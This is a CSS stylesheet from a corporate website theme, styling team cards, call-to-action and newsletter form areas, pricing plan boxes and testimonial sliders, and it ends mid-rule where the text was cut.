.corporate_team_area .witr_section_title_inner h1, .corporate_team_area .witr_section_title_inner h2, .corporate_team_area .witr_section_title_inner h3, .corporate_team_area .witr_section_title_inner p {
    color:#fff;
}
.team_single_pic {
    overflow: hidden;
}
.team_single_pic img{
	width:100%;
}
.witr_single_team_s {
    text-align: center;
    background: #14b1bb;
    padding: 15px 0;
}
.witr_single_team_s  a{
    text-align: center;
    font-size: 20px;
    margin: 0 7px;
    color: #fff;	
}
.witr_single_team_s  a:hover{
    color: #272727;
}
.team_single_content{}
.team_single_content h3{
	font-size: 40px;	
}
.team_single_title {
    margin-bottom: 15px;
}
.team_single_title h2 {
    margin:0;
	font-size: 27px;	
}
.team_single_title h1 {
	font-size: 17px;
	color:#14b1bb;	
}
.single_team_list ul li i,
.single_team_list ul li a i{
    font-size: 19px;
    color: #fff;
    background: #14b1bb;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 5px;
    text-align: center;
    transition: .5s;
    display: inline-block;
	margin-right: 10px;
    margin-bottom: 10px;
}
.single_team_list ul li i:hover,
.single_team_list ul li a i:hover{
    background:#272727;	
}
.team_single_btn{
    margin-top: 30px;	
}
.team_single_btn a{
	background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 12px 30px;
    transition: .5s;
    font-weight: 700;	
}
.team_single_btn a:hover{
	background: #fe688b;	
}
.team_top_icon {
    position: absolute;
    bottom: -250px;
    right: 20px;
    -webkit-transition: .5s;
    transition: .5s;
}
.template-home-wrapper ul {
    margin-bottom: 0;
}
.team_top_icon ul li {
    list-style: none;
}
 .all_team_s_color a, .witr_team_top ul li a, .team_top_icon ul li a {
    margin: 0 0 5px;
}
.team_bottom_icon a, .team_top_icon ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    border-radius: 5px;
    font-size: 14px;
    -webkit-transition: .5s;
    transition: .5s;
}
.team_bottom_icon a, .team_top_icon ul li a {
    background: #14b1bb;
}
.team_bottom_icon a, .team_o_icons ul li a:hover, .team_top_icon ul li a {
    color: #fff;
}
.witr_team_content15 {
    padding: 22px 30px;
    text-align: center;
    box-shadow: 0 0 30px 0 rgba(42,67,113,.15);
}
.post_team_icon_8 ul li a, .witr_team_content15 {
    background: #fff;
}
.all_color_team span {
    color: #14b1bb;
    font-size: 16px;
    font-weight: 500;
}
.team_bottom_icon {
    position: absolute;
    bottom: 25px;
    right: 20px;
    -webkit-transition: .3s;
    transition: .3s;
    z-index: 1;
}
.witr_team_thumb15 {
    overflow: hidden;
    position: relative;
}
.witr_team_15n:hover .team_top_icon {
    bottom: 70px;
}
.team_bottom_icon a:hover, .team_top_icon ul li a:hover {
    background: #0a0a0a;
}
/* ===== Team Area CSS ===== */
.corporate2_team_area {
    padding: 90px 0px 170px;
    background-image: url(../../images/corporate/team4-bg.png);
}
.witr_team_s12 {
    border: none;
    box-shadow: 0 5px 20px 0 #00000014;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_team_s12 {
    background: #fff;
}
.cons_singleTeam {
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: .5s;
    transition: .5s;
    margin-bottom: 30px;
}
.team_s14_image {
    position: relative;
}
.team_s14_image:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 50%;
    -webkit-animation: team_before 5s infinite linear;
    animation: team_before 5s infinite linear;
    opacity: 0;
}
.team_s14_image:before {
    border-left: 15px solid #14b1bb;
    border-top: 15px solid #14b1bb;
}
.team_s14_image:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    height: 50%;
    -webkit-animation: team_after 5s infinite linear;
    animation: team_after 5s infinite linear;
    opacity: 0;
}
.team_s14_image:after {
    border-right: 15px solid #14b1bb;
}
.team_o_icon ul li a:hover, .team_s14_image:after {
    background: #14b1bb;
}
.all_content_bg_color h5 {
    padding: 18px 0 0;
    margin: 0;
}
.back_view span, .front_view span {
    display: inline-block;
    line-height: 28px;
	color: #14b1bb;
    font-size: 16px;
    font-weight: 500;
}
.witr_team_s14 .con_TMS {
    padding-bottom: 20px;
}
.witr_team_s12 .con_TMS {
    margin-top: 10px;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    font-size: 17px;
    line-height: 35px;
    text-align: center;
    margin: 0 3px;
	margin: 0 10px 5px 0;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    border: 1px solid #ddd;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    color: #ababab;
}
.front_view .con_TMS a:hover {
    border-color: #14b1bb;
	background: #14b1bb;
	color:#fff;
}
.all_color_testimonial, .all_blog_color, .all_color_service, .all_service2_color, .all_color_team, .all_feature_color {
    transition: .5s;
}
.witr_team_s14:hover .team_s14_image:after, .witr_team_s14:hover .team_s14_image:before {
    opacity: 1;
}
.witr_team_s14:hover .team_s14_image:after, .witr_team_s14:hover .team_s14_image:before {
    opacity: 1;
}
@keyframes team_before{0%{height:50%}50%{height:0%}}
@-webkit-keyframes team_after{0%{height:50%}50%{height:0%}}
@keyframes team_after{0%{height:50%}50%{height:0%}}
/* ===== Team Area CSS ===== */
.cp4_team_area {
    background: #fbfbfb;
}
/* ===== Team Area CSS ===== */
.cp5_team_area {
    background-image: url(../../images/corporate/team4-bg.png);
}
.cp5_team_area .witr_team_content15 {
    padding: 5px 30px 20px;
}
/* ===== Team Area CSS ===== */
.cp6_team_area {
    background-image: none;
    padding: 90px 0px 80px;
}
.front_view_box {
    padding: 8px 25px 30px;
}
/* ===== Team Area CSS ===== */
.cp7_team_area {
    padding: 80px 0px 90px;
}
/* ===== Team Area CSS ===== */
.cp8_team_area {
    padding: 35px 0 110px;
    background: none;
}
/* ===== Team Area CSS ===== */
.cp9_team_area {
    padding: 90px 0px 70px;
}
.cp9_team_area .all_content_bg_color, .cp9_team_area .all_icon_bg_color {
    box-shadow:none;
}
.witr_team_s13.cons_singleTeam {
    overflow: inherit;
}
.witr_team_s13 {
    position: relative;
}
.witr_team_s12 {
    border: none;
    box-shadow: 0 5px 20px 0 #00000014;
    -webkit-transition: .5s;
    transition: .5s;
	background: #fff;
}
.cp9_team_area .cons_singleTeam {
    position: relative;
    text-align: center;
    transition: .5s;
}
.witr_team_s13 .front_view {
    padding: 40px 25px 32px;
}
.witr_team_s12 .front_view {
    border: none;
	transition: .5s;
}
.witr_i_position {
    position: relative;
}
.witr_team_s12 .con_TMS {
    margin-top: 10px;
}
.con_TMS13_icon {
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.front_view .con_TMS13_icon.con_TMS a {
    display: block;
    border-radius: 50px;
    margin-bottom: 5px;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
}
.front_view .con_TMS13_icon.con_TMS a {
    background: #14b1bb;
}
.front_view .con_TMS a:hover, .front_view .con_TMS13_icon.con_TMS a, .team_o_icon ul li a, .team_o_icon ul li a:hover, .witr_bottom_icon a:hover, .witr_team_s11 span {
    color: #fff;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    font-size: 17px;
    line-height: 35px;
    text-align: center;
    margin: 0 3px;
}
.back_view h5, .front_view h5 {
    margin-bottom: 0;
	padding: 20px 0 0;
}
.back_view span, .front_view span {
    display: inline-block;
    line-height: 28px;
	color: #14b1bb;
    font-size: 16px;
    font-weight: 500;
}
.front_view .con_TMS13_icon.con_TMS a:nth-child(2), .front_view .con_TMS13_icon.con_TMS a:nth-child(3), .front_view .con_TMS13_icon.con_TMS a:nth-child(4), .front_view .con_TMS13_icon.con_TMS a:nth-child(5), .front_view .con_TMS13_icon.con_TMS a:nth-child(6) {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 1s;
    transition: 1s;
    margin-top: -40px;
}
.team_line_top {
    top: 0;
}
.team_line_bottom, .team_line_top {
    width: 0;
    height: 2px;
    left: -60px;
}
.team_line {
    position: absolute;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 99;
}
.team_line_bottom, .team_line_top {
    background: -webkit-linear-gradient(left,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
    background: linear-gradient(to right,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
}
.team_line_bottom {
    bottom: 0;
}
.team_line_bottom, .team_line_top {
    width: 0;
    height: 2px;
    left: -60px;
}
.team_line {
    position: absolute;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 99;
}
.team_line_left {
    left: 0;
}
.team_line_left, .team_line_right {
    height: 0;
    width: 2px;
    top: -60px;
}
.team_line_left, .team_line_right {
    background: -webkit-linear-gradient(bottom,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
    background: linear-gradient(to top,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
}
.team_line_right {
    right: 0;
}
.front_view .con_TMS13_icon.con_TMS a:hover {
    background: #0a0a0a;
}
.witr_team_s13:hover .team_line_bottom, .witr_team_s13:hover .team_line_top {
    width: calc(100% + 110px);
}
.witr_team_s13:hover .team_line {
    opacity: 1;
}
.witr_team_s13:hover .team_line_left, .witr_team_s13:hover .team_line_right {
    height: calc(100% + 110px);
}
.witr_team_s13:hover .team_line {
    opacity: 1;
}
.front_view .con_TMS13_icon.con_TMS:hover a:nth-child(2), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(3), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(4), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(5), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(6) {
    -webkit-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}
/* ===== Team Area CSS ===== */
.cp10_team_area {
    padding: 110px 0 90px;
}
.cp10_team_area .witr_section_title {
    padding-bottom: 15px;
}
.witr_team_section {
    position: relative;
    text-align: center;
}
.witr_team_section:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    transition: .5s;
	background-color: #14B1BB6E;
}
.post_team_icon_8 {
    position: absolute;
    bottom: -9px;
}
.template-home-wrapper ul {
    margin-bottom: 0;
}
.post_team_icon_8 ul li {
    display: inline-block;
}
.post_team_icon_8 ul li a {
    font-size: 16px;
    height: 34px;
    width: 34px;
    line-height: 34px;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    display: inline-block;
    margin-left: 6px;
}
.post_team_icon_8 ul li a, .witr_team_content15 {
    background: #fff;
}
.post_team_icon_8 ul li a {
    color: #14b1bb;
}
.pteam_8 .post_team_content {
    text-align: left;
}
.all_content_bg_color, .all_icon_bg_color {
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,.04);
}
.post_team_content {
    box-shadow:0px 0px 30px 0px rgb(0 0 0 / 4%);
    transition: .5s;
    padding: 10px 25px 25px;
}
.post_team_content {
    background: #fff;
}
.team_list_op {
    margin-top: 10px;
}
.team_list_op ul li {
    margin-top: 3px;
    list-style: none;
}
.cp10_team_area .all_color_team span {
    color: #616161;
    font-size: 18px;
    font-weight: 500;
}
.team_list_op ul li i {
    margin-right: 10px;
}
.witr_team_section:hover:before {
    opacity: 1;
}
.post_team_icon_8 ul li a:hover {
    background: #14b1bb;
	color:#fff;
}
.cp10_team_area .all_color_team {
    margin-bottom: 30px;
}
/* ===== Team Area CSS ===== */
.cp_animat_team_area {
    padding: 0 0 90px;
}
.cp_animat_team_area .witr_section_title{
    padding-bottom: 50px;
}
.cp_animat_team_area .team-part {
    background: #fff;
    margin-bottom: 30px;
	border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 5px 4px 0 rgba(0,0,0,.05);
}
.cp_animat_team_area .team_overlay_icon a {
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
    font-size: 22px;
    opacity: 0;
    width: 52px;
    height: 52px;
    line-height: 52px;
    border-radius: 50%;
}
.cp_animat_team_area .team_overlay_icon a {
    background: #14b1bb;
	color:#fff;
}
.cp_animat_team_area .witr_team_content {
    padding: 0 5px 23px;
}
.witr_team_section:hover .team_overlay_icon a {
    opacity: 1;
}
.cp_animat_team_area .witr_team_content h5:hover{
    color: #14b1bb;
}
/* ===== 11. Call To Action Area CSS ===== */
.call_to_action_area {
    margin-top: -100px;
    margin-bottom: 0;
}
.call_to_action_area .witr_section_title {
    margin-top: -20px;
}
.call_to_action_area .witr_section_title_inner p {
    font-size: 17px;
    font-weight: 500;
    width: 100%;
}
.call_action_inner {
    box-shadow: 0px 0px 54px 0px rgb(15 56 219 / 6%);
    padding: 70px 52px 6px 48px;
    background: #fff;
    border-radius: 30px;
    margin: 0 26px;
    z-index: 999;
    position: relative;
}
.call_action_left h2 {
    font-size: 50px;
    font-weight: 600;
}
.call_to_action_area .mc4wp-form-fields input {
    width: 64%;
    background: #fff;
    font-size: 16px;
    line-height: 28px;
    color: #b0afaf;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 15px 30px;
    border: 1px solid #e7e7e7;
    margin-left: 25px;
}
 .mc4wp-form-fields p {
	 position: relative;
	 line-height: 27px;
	 margin-bottom: 22px; 
}
 .mc4wp-form-fields p label {
	 font-size: 16px;
	 font-weight: 700;
	 margin: 15px 0;
}
.mc4wp-form-fields input {
    width: 100%;
    background: #fff;
    font-size: 16px;
    line-height: 28px;
    color: #b0afaf;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 10px 30px;
}
.mc4wp-form-fields button {
    width: 29%;
    border-radius: 0 5px 5px 0px;
    background: #0a0a0a;
    border: none;
    outline: none;
    position: absolute;
    right: -3px;
    top: 0;
    bottom: 0;
    font-size: 18px;
    color: #fff;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    padding: 10px 15px;
    transition: .5s;
    border-radius: 50px;
}
.mc4wp-form-fields button:hover {
    background: #18406b;
}
.witr_own_shorcode {
 margin-top: 21px;
}
.checkbox_witr input {
	width: 20px;
	float: left;
	margin-right: 15px;
	margin-top: -8px; 
 }
.checkbox_witr span {
    color: #fff;
    font-size: 15px
 }
.mc4wp-alert.mc4wp-error a, 
.mc4wp-alert.mc4wp-error p{
color: #fff;	
} 
.mc4wp-form-fields input::-moz-placeholder {
   color: #888888;
}
.mc4wp-form-fields input::-webkit-input-placeholder {
   color: #888888;
}
/* =====  Call To Action Area CSS ===== */
.cp7_call_to_action_area {
    background: #14b1bb;
    margin-top: 0;
}
.cp7_call_to_action_area .call_action_inner {
    background: 0;
    box-shadow: none;
}
 .cp7_call_to_action_area .witr_section_title_inner h3 {
    color: #fff;
}
 .cp7_call_to_action_area .witr_section_title_inner p {
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
}
/* ===== corporate Animation  Call To Action Area CSS ===== */
.cp_animat_call_to_action {
    background: #14b1bb;
    color: #fff;
    margin-top: 0;
}
.cp_animat_call_to_action .witr_section_title_inner h3{
	color:#fff;
}
.cp_animat_call_to_action .call_action_inner {
    box-shadow:none;
    padding: 80px 55px 16px 42px;
    background: 0;
}
/* ===== 12. Pricing Plan Area CSS ===== */
.pricing_plane_area {
    padding: 92px 0 80px;
}
.pricing_plane_area .witr_section_title {
    padding-bottom: 52px;
}
.all_pricing_color ul,
.all_pricing_color ol,
.all_pricing_color li{
margin:0px;
}
.all_pricing_color h2,
.all_pricing_color h3,
.all_pricing_color h5,
.all_pricing_color h4{
	margin:0px;
}
.pricing_area {
    border-radius: 5px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 8%);
    padding-top: 50px;
}
.pricing-part {
    position: relative;
    overflow: hidden;
    text-align: center;
    margin-bottom: 20px;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.pricing-part strong, .witr_content_service h3, .witr_content_service h3 a, .witr_content_service p, .witr_process_btnb a, .witr_process_icon i, .witr_process_icon2 i {
    color: #fff;
}
.witr_pricing_icon i {
    font-size: 40px;
    padding-top: 40px;
    display: block;
}
.pricing-part h4 {
    font-size: 30px;
    padding: 50px 0 0px;
    display: block;
}
.pricing-part h5 {
    font-size: 35px; 
}
.pricing-part h6 {
font-size: 21px;
    display: block;
    text-decoration: line-through;
    margin: 0;
}
.pricing-part span {
	font-size: 24px;
    margin-right: 5px;
}
.prt_content {
    padding: 10px 0px 7px;
    font-size: 20px;
}
/* button */
.witr_btnp_color {
    padding-top: 32px;
    padding-bottom: 40px;
}
.pricing-part a.btn {
    padding: 12px 50px 12px 50px;
    display: inline-block;
}
.witr_btnp_color a.btn {
    color: #030925;
    background-color: #FFFFFF00;
    font-family: "Nunito Sans",Sans-serif;
    font-size: 15px;
    font-weight: 800;
    border-style: solid;
    border-width: 2px;
    border-color: #afe4e8;
    border-radius: 10px;
    padding: 13px 34px;
}
 .witr_btnp_color a.btn:hover {
    color: #fff;
    background-color: #14b1bb;
    border-style: default;
    border-color: #14b1bb;
}
.active_btn a.btn{
	color: #fff;
    background-color: #14b1bb;
    border-style: default;
    border-color: #14b1bb;
}
/* pricing_style_7 */
.pricing_style_7.pricing-part h4{
    font-size: 16px;
    padding: 13px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;	
}
.pricing_bar_title::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    left: 0;
    right: 0;
    top: 50%;
}
.pricing_style_7.pricing-part h4 {
    font-size: 16px;
    padding: 13px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;
    background: #14b1bb;
}
.all_pricing_color h5 {
    font-size: 35px;
    padding: 30px 0px 20px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 38px;
}
.all_pricing_color span {
    font-size: 40px;
}
 .all_pricing_color h5 {
    color: #14b1bb;
    font-size: 36px;
}
.pricing-part.pricing_style_5 span {
    display: block;
    font-size: 18px;
    margin-top: 10px;
    margin-right: 0;
	color: #030925;
}
.witri_texti_list ul li {
    list-style: none;
    font-size: 17px;
    margin-bottom: 17px;
}
.slide_items {
     text-align: center; 
}
.grid_caur_image {
    margin-bottom: 23px;
}
/* ===== Pricing Plan Area CSS ===== */
.cp9_pricing_plan {
    padding: 65px 0 80px;
}
.cp9_pricing_plan .pricing_style_2 .pricing-part h5 {
    padding: 10px 0;
    margin-bottom: 40px;
    font-size: 30px;
    background: #14b1bb;
    color: #fff;
}
.cp9_pricing_plan .pricing-part span {
    font-size: 24px;
    margin-right: 5px;
	color: #030925;
}
.cp9_pricing_plan .pricing_area img {
    padding: 0 0 33px;
}
.cp9_pricing_plan .witr_btnp_color a.btn {
    color: #030925;
    font-size: 15px;
    font-weight: 800;
	border-radius:5px;
    border-width: 1px;
    border-color: #afe4e8;
    padding: 13px 34px;
}
.cp9_pricing_plan .witr_btnp_color a.btn:hover {
    color: #fff;
}
/* ===== Pricing Plan Area CSS ===== */
.cp_animat_pricing_area {
    padding: 110px 0 90px;
}
/* pricing plan area2 css */
.pricing_plane_area2 {
    padding: 100px 0 80px;
}
.pricing_plane_area2 .pricing_aare {
    border-style: solid;
    border-width: 1px;
    border-color: #ddd;
	border-radius: 5px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
}
.pricing_plane_area2 .witr_btnp_color a.btn {
    background-color: #030925;
    border-style: solid;
    border-color: #030925;
    border-radius: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    padding: 17px 30px;
}
.pricing_plane_area2 .witr_btnp_color a.btn:hover {
    color: #fff;
    background-color: #14b1bb;
    border-style: solid;
    border-color: #14b1bb;
}
.pricing_plane_area2 .witr_btnp_color {
    padding-top: 45px;
	padding-bottom:0;
}
.pricing_plane_area2 .pricing-part ul {
    text-align: left;
    padding: 0 0 0 50px;
}
.pricing_plane_area2 .witri_texti_list ul li i {
    margin-right: 10px;
}
.pricing_style_6.pricing-part a.btn {
    display: block;
}
.pricing_plane_area2 .pricing_area{
	padding-top:0;
}
.pricing_plane_area2 .pricing-part h4 {
    font-size: 30px;
    padding: 0px 0 12px;
    display: block;
    color: #fff;
    z-index: 9;
    position: relative;
}
.pricing_plane_area2 .pricing-part h5 {
    font-size: 35px;
    color: #fff;
    z-index: 9;
    position: relative;
    border: none;
    margin: 0;
    padding: 20px 0 0 0;
}
.text-right.top_by_bottom p {
    color: #fff;
    z-index: 9;
    position: relative;
    margin: 0;
}
.pricing_plane_area2 .pricing-part span {
    font-size: 24px;
    margin-right: 5px;
	color:#fff;
}
.pricing_style_6 .witr_pricing_icon {
    position: relative;
    top: -50px;
    left: 44px;
}
.pricing_style_6 .witr_pricing_icon i {
    padding-top: 0;
    display: inline-block;
    width: 100px;
    height: 100px;
    line-height: 100px;
    background: #fff;
    text-align: center;
    border-radius: 100%;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 10%);
}
.witr_pricing_icon i {
    color: #14b1bb;
}
.pricing_top_box {
    position: relative;
    padding: 30px 25px;
    border-radius: 5px;
}
 .pricing_top_box:before {
    background-color: #14B1BBAD;
}
.pricing_top_box:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.pricing_top_box {
    background-image: url("../../images/corporate/team2.jpg");
}
.pricing_image2 {
    background-image: url("../../images/corporate/team3.jpg");
}
.pricing_image3 {
    background-image: url("../../images/corporate/team1.jpg");
}
/* pricing area3 css */
.pricing_plane_area3 {
    background: #f9f9f9;
    padding: 100px 0 80px;
}
.pricing_plane_area3 .pricing-part h5 {
    font-size: 35px;
	color: #fff;
	background: #14b1bb;
}
.pricing_plane_area3 .pricing-part span {
    font-size: 24px;
    margin-right: 5px;
}
.pricing_plane_area3 .pricing_style_2 .pricing-part h5 {
    padding: 10px 0;
    margin-bottom: 30px;
}
.pricing_plane_area3 .pricing-part h4 {
    font-size: 30px;
    padding: 26px 0 12px;
    display: block;
}
.pricing_plane_area3 .pricing_area {
    padding-top: 0;
}
.pricing_plane_area3 .witri_texti_list ul li i {
    margin-right: 10px;
}
.pricing_plane_area3 .pricing-part a.btn {
    padding: 17px 30px;
    display: inline-block;
	border: 1px solid #14b1bb;
	background: #14b1bb;
	border-radius: 100px;
    font-size: 18px;
    font-weight: 600;
	color:#fff;
	margin-top:5px;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
	background: #14b1bb;
}
.btn, .learn_btn, .witr_feature_btn_f a, .witr_feature_btn_3d a, .feature_btn a, .witr_ser_btnb a, .service-btn>a, a.dtbtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .poket_button a, .witr_sbtn_s8 a {
    border-radius: 100px;
    font-size: 18px;
    font-weight: 600;
}
.pricing_plane_area3 .pricing-part a.btn:hover {
    color: #14b1bb;
	background:0;
	border-color:#14b1bb;
}
/* ===== 13. Testimonial_Area CSS ===== */
.testimonial_area {
    padding: 85px 0px 90px;
    background: #f8f9f9;
}
.testimonial_area .witr_section_title_inner h2 {
    font-size: 17px;
    margin-bottom: 8px;
}
.testimonial_inner {
    margin-left: 25px;
}
.testimonial_area .slick-prev {
    left: -390px;
}
.testimonial_area .slick-next {
    right: 1185px;
}
.testimonial_area .slick-prev, .testimonial_area .slick-next{
	top:290px;
}
.testimonial_area .slick-prev:before, .testimonial_area .slick-next:before {
    font-size: 28px;
}
.testimonial_area .witr_section_title {
    padding-bottom: 13px;
    padding-top: 85px;
}
 .witr_testi_itemt{
     padding: 0 10px;
}
 .em_single_testimonial {
     background: #fff none repeat scroll 0% 0;
     margin-bottom: 30px;
     transition: all 0.5s ease 0s;
     padding: 37px 30px 26px;
     margin-top: 20px;
     box-shadow: 0 0px 25px 0 rgb(0 0 0 / 8%);
     overflow:hidden;
     position:relative;
     text-align: left;
}
 .em_testi_logo {
     position: absolute;
     right: 4%;
     bottom:55px;
}
 .testimonial_area .em_single_testimonial:hover {
     box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.13);
}
 .em_testi_content {
     position: relative;
}
 .em_testi_content:before {
     color: #3757f7;
     content: "ï„";
     font-family: fontawesome !important;
     font-size: 60px;
     left: 3px;
     opacity: 0.1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
     position: absolute;
     top: -97px;
     display:none;
}
 .em_testi_content:after {
     bottom: -28px;
     color: #3757f7;
     content: "ï„Ž";
     font-family: fontawesome !important;
     font-size: 60px;
     opacity: 0.1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
     position: absolute;
     right: 3px;
     display:none;
}
 .em_test_thumb img {
     border-radius: 50%;
     width: 59px;
}
 .em_testi_title h2 {
}
 .em_testi_title h2 sup {
}
.em_testi_title span {
    display: block;
    margin-top: 5px;
    font-size: 18px;
    font-weight: 600;
    color: #14b1bb;
}
 .em_testi_text {
     overflow: hidden;
     padding-top: 15px;
     float: left;
     text-align: left;
}
 .em_testi_text.texti_style2 {
}
 .em_testi_degi {
}
/* single_creativeItem */
 .single_creativeItem{
     text-align:center;
}
 .box-size{
}
.testiCreCon:after {
    position: absolute;
    content: '';
    left: 45%;
    bottom: -19px;
    border-radius: 15px;
    width: 50px;
    height: 50px;
    background: #fff;
    transform: rotate(45deg);
    z-index: -1;
    box-shadow: 0px 2px 29px 5px rgba(0, 0, 0, 0.08);
}
.testiCreCon i {
    font-size: 100px;
    color: #dddddd4f;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
 .testiCreCon p {
     position: relative;
     margin: 0;
     z-index: 1;
}
 .testAuthor{
}
 .testAuthor h6{
     margin-bottom: 0px;
}
.testAuthor span {
    font-size: 15px;
    color: #14b1bb;
}
 .test-part, .em_single_testimonial, .witr_testi_main, .testiCreCon {
    padding: 50px 15px 50px 15px;
}
.testiCreCon {
    position: relative;
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 6%);
    background: #fff;
    border-radius: 5px;
    padding: 50px 20px 50px;
    margin-bottom: 35px;
    margin-right:0;
}
.testiCreCon p {
    font-weight: 400;
    font-size: 20px;
}
 .em_single_testimonial {
    background: #fff none repeat scroll 0% 0;
    margin-bottom: 30px;
    transition: all 0.5s ease 0s;
    padding: 37px 30px 26px;
    margin-top: 20px;
    box-shadow: 0 10px 25px 0 rgba(50,65,141,.12);
    overflow: hidden;
    position: relative;
    text-align: left;
    border: none;
}
.em_crating i.active {
    color: #14b1bb;
}
.execllent_star h3 {
    color: #14b1bb;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    font-style: italic;
}
.execllent_star {
    margin-left: 15px;
    margin-top: 5px;
}
/* ===== Testimonial_Area CSS ===== */
.corporate2_testimonial_area {
    padding: 183px 0px 92px;
    background: #f8f9f9;
    margin-top: -98px;
}
/* ===== Testimonial_Area CSS ===== */
.corporate3_testimonial_area {
    margin-top: -320px;
    margin-bottom: 0;
    padding: 412px 0 92px;
    background: #f8f8f8;
}
.corporate3_testimonial_area .witr_section_title {
    padding-bottom: 43px;
    padding-top: 0; 
}
.corporate3_testimonial_area .testiCreCon i {
    font-size: 90px;
    margin-top: 10px;
}
/* ===== Testimonial_Area CSS ===== */
.cp5_testimonial_area .execllent_star h3 {
    display: inline-block;
}
.cp5_testimonial_area .execllent_toggol {
    display: flex;
    align-items: center;
    justify-content: center;
}
.cp5_testimonial_area .test-part, .cp5_testimonial_area .em_single_testimonial, .cp5_testimonial_area .witr_testi_main, .cp5_testimonial_area .testiCreCon {
    padding: 0;
}
.cp5_testimonial_area .em_single_testimonial {
    padding: 37px 30px 26px;
    text-align: center;
	box-shadow: 0 0 10px 0 rgb(240 241 243);
}
.cp5_testimonial_area .em_testi_text {
    padding-top: 22px;
}
.cp5_testimonial_area .em_testi_title h2 {
    margin-top: 8px;
}
.cp5_testimonial_area .em_testi_text p{
    text-align: center;
	font-size:20px;
}
.cp5_testimonial_area .slick-next {
    right: 1045px;
}
/* ===== Testimonial_Area CSS ===== */
.cp6_testimonial_area {
    background: #f8f9f9;
    padding: 100px 0 90px;
}
.cp6_testimonial_area .witr_section_title {
    padding-top: 0;
	padding-bottom:25px;
}
.cp6_testimonial_area .testiCreCon p {
    font-size: 17px;
}
.cp6_testi_inner {
    margin: 0 33px;
}
/* ===== Testimonial_Area CSS ===== */
.cp7_testi_area {
    background: #f8f9f9;
    padding: 110px 0 90px;
}
.cp7_testi_area .witr_section_title {
    padding-bottom: 20px;
}
.cp7_testi_area .slick-next {
    right:-65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp8_testi_area {
    background: #fbfbfb;
    padding: 120px 0 100px;
}
.cp8_testi_inner{
    padding: 0 20px;
}
.cp8_testi_area .em_single_testimonial {
    margin-bottom: 30px;
    transition: all .5s ease 0s;
    padding: 33px 30px 25px;
    margin-top: 20px;
    box-shadow: 0 0 10px 0 rgb(240 241 243);
    overflow: hidden;
    position: relative;
    text-align: left;
}
.cp8_testi_area .em_single_testimonial:hover {
    box-shadow: 0 0 20px 0 rgba(0,0,0,.13);
}
.cp8_testi_area .execllent_toggol {
    display: flex;
    align-items: center;
    justify-content: left;
}
.cp8_testi_area .em_testi_text p {
    text-align: left;
    font-size: 20px;
}
.cp8_testi_area .em_test_thumb img {
    border-radius: 50%;
    width: 59px;
    float: left;
    margin-right: 25px;
}
.cp8_testi_area .em_testi_title h2 {
    display: inline-block;
}
.cp8_testi_area .slick-next {
    right: -65px;
